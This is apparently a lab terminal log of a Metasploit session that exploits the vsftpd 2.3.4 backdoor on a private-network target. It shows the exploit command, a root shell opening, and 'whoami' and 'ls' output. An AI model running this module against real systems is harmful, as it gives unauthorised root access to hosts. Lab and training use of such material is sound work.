 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:44891 → 192.168.56.101:6200) at 2023-02-23 05:16:06 -0500
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz